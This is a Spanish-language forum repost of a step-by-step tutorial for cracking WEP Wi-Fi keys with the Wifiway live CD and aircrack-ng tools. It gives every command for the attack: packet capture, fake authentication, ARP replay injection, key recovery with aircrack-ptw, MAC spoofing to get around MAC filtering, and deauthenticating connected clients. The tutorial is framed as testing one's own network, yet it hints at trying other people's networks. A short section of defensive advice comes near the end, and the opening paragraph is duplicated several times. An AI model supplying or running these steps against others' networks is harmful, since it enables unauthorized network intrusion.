Este manual esta chido pero a mi parecer le hace falta actulizarse por que se usa una vercion de Wifiway algo pasada pero igual sirve a los que tengan problemas con esta tarjeta.

Manual Copiado de: http://www.improvisa.com/index.php?name=News&file=article&sid=138

En este pequeño "experimento" decidí comprobar la seguridad de mi red, ya sabía yo que no valía para nada, pero quería comprobar por mi mismo que era así.

En este pequeño "experimento" decidí comprobar la seguridad de mi red, ya sabía yo que no valía para nada, pero quería comprobar por mi mismo que era así.

Con este manual intentaremos demostraros lo fácil que es que os rompan la clave WEP de vuestra red inalámbrica. Hablaremos de como realizar este hack con inyección de paquetes ARP con la tarjeta Intel 3945 ABG, posibles errores y como no, posibles soluciones. También lo he conseguido con las tarjetas con chipset Zydas.

Por daros una idea de lo simple que es, a una distancia medio razonable, un par de centenar de metros, una conexión de un cliente autenticado y unos 10 minutos nos bastarán para hackear cualquier WEP de cualquier longitud, a mayor longitud de clave WEP algo más de tiempo.

Sin más pongamonos manos a la obra:

Para el experimento hemos utilizado la distribución en CD LIVE de www.seguridadwireless.net concretamente la distribución se llama wifiway 0.6 (ya existe la versión 0.8, y la he probado, es facilisimo con el script airoway.sh, lo cuento más abajo) y podemos descargarla de estos dos sitios, recomiendo el segundo (bastante más rápido):

ftp://files.tuto-fr.com:8080/distro/wifiway-0.6.iso

http://www.comprawifi.net/public/wifiway/0.6/wifiway-0.6.iso

Una vez que tenemos descargada y quemada la nueva distribución la meteremos en nuestro portatil, debe tener la tarjeta Intel 3945 ABG con la que seremos capaces de inyectar paquetes, lo bueno de esta tarjeta es que a día de hoy viene en un montón de portátiles.

El fallo que le he visto a la distribución es que debemos saber de antemano cual será nuestro objetivo, ya que una vez que entramos a WifiWay 0.6 debemos saber el canal que queremos atacar. Podemos por ejemplo saber esto con swscanner (netstumbler para linux, de Ivan Forcada) o con netstumbler (para windows), una vez que tenemos el canal del objetivo arrancamos WifiWay.

Despues de haberle dicho nuestra zona de tiempo y nuestro idioma, nos dejara en una consola, pulsad ahí "startx", nos arrancara las X de la distribución.

Lo curioso de la distribución es que divide la tarjeta Intel 3945 ABG en dos interfaces, la rtap0 para escuchar en modo monitor y la wifi0 para inyectar código al AP Objetivo.

Como ya sabemos el canal del objetivo es hora de lanzar el script que nos trae para la configuración de nuestra tarjeta, abriremos una consola y teclearemos:

wifiway:/# ipw3945_es.sh

Nos preguntará el canal, el que hayamos sacado con swscanner

No preguntará el Rate de captura, siempre a 2

Y por ultimo la MAC del AP Objetivo: yo aquí de primeras le doy la 00:11:22:33:44:55

Ahora lanzamos en la misma consola:

wifiway:/# airodump-ng rtap0

CH 9 ][ Elapsed: 4 s ][ 2007-02-25 16:47

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:09:5B:1C:AA:1D 11 16 10 0 0 11 54. OPN NETGEAR

00:14:6C:7A:41:81 34 100 57 14 1 9 11 WEP WEP bigbear

BSSID STATION PWR Lost Packets Probes

00:14:6C:7A:41:81 00:0F:B5:32:31:31 51 2 14

(not associated) 00:14:A4:3F:8D:13 19 0 4 mossy

00:14:6C:7A:41:81 00:0C:41:52:D1:D1 -1 0 5

Debemos apuntar (o copiar seleccionando, para los no iniciados en linux, copiar se hace simplemente seleccionando y pegar con los dos botones a la vez del ratón) la MAC del AP Objetivo y su ESSID.

Lancemos de nuevo el script para la tarjeta Intel 3945 ABG, pero esta vez diciéndole la MAC del AP de verdad:

wifiway:/# ipw3945_es.sh

Canal: El correspondiente al AP Objetivo

Rate : 2

MAC : MAC del AP Objetivo

Ya tenemos preparada la tarjeta para empezar a inyectar código, tecleando en la misma consola los siguientes códigos, mandaremos con nuestra Intel 3945 ABG un paquetito de asociación al AP Objetivo:

wifiway:/# aireplay-ng -1 0 -e ESSID_AP -a MAC_AP -h NUESTRA_MAC wifi0

18:18:20 Sending Authentication Request

18:18:20 Authentication successful

18:18:20 Sending Association Request

18:18:20 Association successful :-)

Acabamos de ver que se ha autenticado contra el AP, es decir aceptará todo lo que le mandemos siempre y cuando vaya encriptado con la wep, lo que haremos ahora será capturar paquetes encriptados y reenviarlos de nuevo al AP, previa copia en nuestro disco duro para posterior análisis:

wifiway:/# aireplay-ng -3 -b MAC_AP -h NUESTRA_MAC wifi0

Saving ARP requests in replay_arp-0219-123051.cap

You should also start airodump-ng to capture replies.

Read 11978 packets (got 7193 ARP requests), sent 3902 packets...

Ahora es momento de abrir otra consola y poner a capturar a airodump:

wifiway:/# airodump-ng -w /tmp/dump rtap0

CH 9 ][ Elapsed: 4 s ][ 2007-02-25 16:47

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:09:5B:1C:AA:1D 11 16 10 0 0 11 54. OPN NETGEAR

00:14:6C:7A:41:81 34 100 57 14 1 9 11 WEP WEP bigbear

BSSID STATION PWR Lost Packets Probes

00:14:6C:7A:41:81 00:0F:B5:32:31:31 51 2 14

(not associated) 00:14:A4:3F:8D:13 19 0 4 mossy

00:14:6C:7A:41:81 00:0C:41:52:D1:D1 -1 0 5

Vale debemos esperar a que la primera consola, en la que está corriendo el aireplay -3 a que capture algún paquete ARP y en cuanto lo haga empezará a inyectar para generar tráfico encriptado con la clave WEP del AP Objetivo. En cuanto esto ocurra en la segunda consola, en la que esta corriendo airodump, empezaremos a ver como el numero de paquetes DATA del Ap Objetivo empieza a subir.

Cuando debemos parar, buena pregunta, para claves de 64 bits con 200.000 paquetes DATA será suficiente, para claves de 128 bits, unos 400.000.... Como no sabemos de que tamaño es la clave podemos esperar a tener 200.000 DATA y en una tercera consola, sin parar ninguna de las otras dos, ejecutar:

wifiway:/# aircrack-ptw /tmp/dump-01.cap

This is aircrack-ptw 1.0.0

For more informations see http://www.cdc.informatik.tu-darmstadt.de/aircrack-ptw/

allocating a new table

bssid = 00:19:5B:97:F3:64 keyindex=0

stats for bssid 00:19:5B:97:F3:64 keyindex=0 packets=21938

Found key with len 13: 44 44 44 44 44 44 44 44 44 44 44 44 44

Si nos da la clave ya podremos parar las otras consolas, si aun no nos la da seguiremos esperando.....

10 minutos despues...............

Seguro que ya la tenemos.

Con el Chipset de Zydas (Añadido el 9-Octubre-2007)

Con el chipset de Zydas es incluso más simple, no necesitaremos lanzar ningun script, directamente nos escuchara en todos los canales y autonegociará el Rate.

Debemos seguir todas las instrucciones que se siguen para el driver de Intel, dejar claro que el driver de Zydas NO divide la interfaz en rtap y wifi0. Nos lo dejara como eth2 o eth1, dependiendo de las interfaces que tengamos. Utilizaremos para todo la misma interfaz, la que tenga nuestra tarjeta con driver Zydas.

Problemas con los que nos podemos encontrar:

NO TENGO ESPACIO EN /tmp/:

Como os he dicho una vez que alguien conecte a ese AP lo tendremos en cuestión de 10 minutos, pero hasta que alguien conecte pueden pasar horas incluso días, el problema que nos encontramos al lanzar airodump-ng -w /tmp/dump rtap0 es que tenemos poco espacio, no hay problema WifiWay monta por defecto nuestras particiones NTFS o FAT32, las deja en /mnt/sda.... Lancemos (en mi caso, tengo una carpeta llamada comparto en mi segunda particion NTFSm ahí si que hay gigas):

wifiway:/# airodump-ng -w /mnt/sda5/comparto/dump rtap0

Con esto podemos esperar hasta semanas a que el AP Objetivo reciba una conexión.

NO ASOCIA CON aireplay-ng -1 0

Muy bien se puede deber a un par de cosas, por lo que a mi me ha ocurrido.

No tenemos la señal suficiente (esto deberiamos saberlo con swscanner o netstumbler), sigue intentandolo, pero te aseguro que la distancia es importante, despues lo tendrás bastante fastidiado en la inyección de paquetes, veras que no suben :-(, intenta acercarte.

Si estas seguro de tener señal suficiente, entonces seguramente el AP tenga Filtro MAC, no ocurre nada, podremos HAckearlo exactamente igual, con un par de trucos:

Si os fijáis airodump tiene dos apartados, uno para APS Objetivos (la parte de arriba) y otra parate de clientes conectados (la de abajo), cuestión de esperar a que un cliente con una mac valida se conecte al AP Objetivo y genere trafico, de esta forma sabremos que la MAC es valida para el AP, copiaremos esa MAC y cambiaremos la nuestra por la del cliente con este código:

wifiway:/# ifconfig wifi0 hw ether MAC_CLIENTE_AUTENTICADO

Ahora debemos comenzar el proceso exactamente igual pero poniendo nuestra "nueva" MAC.

INYECTA ARP PERO NO SUBEN LOS DATA

Casi seguro que es por distancia, en un par de experimentos me ha ocurrido eso, no sube o sube muy lento en relación con los paquetes ARP inyectados, es cuestión de distancia, los paquetes enviados al AP no le llegan.

Mi consejo es que vayáis probando con la vuestra y luego con alguna otra ;-)

Si alguien tiene algún problema más que lo vaya escribiendo en el FORO e iremos intentando resolver todas las dudas.

El caso es que el AP al que estamos conectandonos nos desautentica, se soluciona volviendo a asociarse con:

wifiway:/# aireplay-ng -1 0 -e ESSID_AP -a MAC_AP -h NUESTRA_MAC wifi0

Podemos utilizar el truco de Tase, podemos poner en la linea de comando lo siguiente:

wifiway:/# while [true] do aireplay-ng -1 0 -e ESSID_AP -a MAC_AP -h NUESTRA_MAC wifi0; sleep 180 done

HAY DATA PERO NO ARP

Esto se debe a que cuando te has puesto a inyectar paquetes el cliente ya estaba conectado y no genera paquetes ARP, hay dos soluciones, una es esperar a que vuelva a conectarse y otra segunda es enviar un paquete de falsa desautenticación al AP para que desconecte al cliente que está asociado y de esa forma el cliente tenga que volver a asociarse, generando de esta forma paquetes ARP para su posterior inyección, para hacerlo debemos teclear en una consola nueva lo siguiente, sin cancelar ninguna de las otras (bendito aireplay-ng ;-)):

wifiway:/# aireplay-ng -0 1 -a MAC_AP -c MAC_CLIENTE_A_DESAUTENTICAR wifi0

CONVERSOR UNIVERSAL DE CODIFICACIONES

He puesto en Improvisa un Conversor Universal para pasar de cualquier código a cualquier código, por si alguien quiere cambiar la clave de HEX. (que es como nos la va a dar aircrack-ptw) a ASCII, podeis visitarlo aquí, tambien en la sección de Informática en el árbol de la izquierda.

Conversor Universal en Improvisa

SCRIPT AIROWAY.SH WN WIFIWAY 0.8:

El otro diá tuve la oprtunidad de probar el script airoway.sh en la versión de wifiway 0.8, increible, todo lo que hemos visto arriba de una forma totalmente automatizada, si tenemos suerte de que nuestra tarjeta este soportada al igual que nuestro hardware (no todo lo está con esta versión) nos ahorraremos mucho tiempo de tecleo.

Para utilizar el script airoway.sh iniciaremos las X como en la versión 0.6 de wifiway. Ejecutaremos tan pronto como nos sea posible el comando startx para iniciar las X.





Una vez abiertas las X abriremos un terminal y ahí ejecutaremos airoway.sh, el script nos abrirá 5 pantallas desde las que iremos ejecutando todos los procesos, tecleando un simple nuero en la 1ª pantalla, por ejmplo pulsaremos el numero 2 para autenticarnos contra el router, el tres para inyectar ARPs contra el routes. Para que lo entendais mejor os dejo un pantallazo de airoway.sh:

Lo único que he visto malo es que el paso número 8, crackear la WEP, lo hace con aircrack y no con aircrack-ptw, pero no es problema una vez que tengamos los suficientes paquetes para aircrack-ptw podemos abrir una neva ventana de terminal y ejecutarlo a pelo, como explicabamos más arriba, lo unico que tendremos que hacer es encontrar donde están los .cap, que se habrán quedado donde en el mismo directorio que hemos qjecutado airoway.sh.

Una herramienta muy pero que muy útil, que si teneis oportunidad no dejeis de probar, acordaros airoway.sh.

SOLUCIONES PARA ASEGURAR NUESTRA WIFI:

Utilicemos, si nos es posible, WPA, bastante mas difícil de hackear (también es posible, a lo mejor el próximo experimento es con WPA).

Utiliza cable, no se porque pero los que conocen un poquitín el mundo del wifi siempre intentan tener cable ;-)

La que mas me gusta es, comparte la wifi, la mayoría de nosotros estamos obsesionados con que no nos entren en la wifi, pero ¿por que?, podemos montarnos un NoCatSplash, la gente entrará a nuestra wifi con un ancho de banda máximo y encima le recibiremos con una pagina del tipo: "Está usted navegando gracias a la wifi del Vecino del 3º F, no me cobren la comunidad" o alguna gracias de esas ;-). Para montar NoCATSpalsh necesitaremos un Openwrt, y un hardware que lo soporte, unos 60 euros. Si no queremos gastarnos nada y tenemos un servidor también podemos hacerlo con Squid y CAPO, un plugin para Squid que funciona igual que NoCatSplash. Estas dos técnicas son las que utilizamos en la Red Inalámbrica de Guadalajara GuadaWireless.

Podeis utilizar el manual que hemos creado en Improvisa sobre Control de Ancho de Banda, es la opción que más me gusta.

Si alguien prueba con otras tarjetas en esta misma distribución y le funciona, id diciendonoslas para ir actualizando el documento.

Dudas en el Foro por favor.

Gracias a Alfonso de MicroAlcarria, me metió en el mundo del Wifi.

Gracias a Ivan Forcada por su magnífico swscanner.

Gracias a la gente de GuadaWireless.

Gracias al creador de los paquetes aircrack-ng

Gracias al creador de la distro WifiWay, seguridadwireless

Gracias a Aitor, lo hicimos juntos.

Y a vosotros que iremos mejorando el documento con vuestras experiencias.

En este pequeño "experimento" decidí comprobar la seguridad de mi red, ya sabía yo que no valía para nada, pero quería comprobar por mi mismo que era así.

En este pequeño "experimento" decidí comprobar la seguridad de mi red, ya sabía yo que no valía para nada, pero quería comprobar por mi mismo que era así.